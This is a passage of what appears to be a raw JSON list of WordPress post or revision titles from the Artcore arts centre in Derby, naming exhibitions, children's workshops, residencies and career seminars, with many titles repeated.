Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair &#8211; Copy","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Auto Draft","Dis","Dis","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch &#8211; Copy","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Auto Draft","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Auto Draft","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Auto Draft","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan &#8211; Copy","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Auto Draft","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Auto Draft","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Local Residency Exhibition &#8211; Copy","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Auto Draft","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Auto Draft","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday &#8211; Copy","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Auto Draft","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Auto Draft","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Auto Draft","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Auto Draft","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; 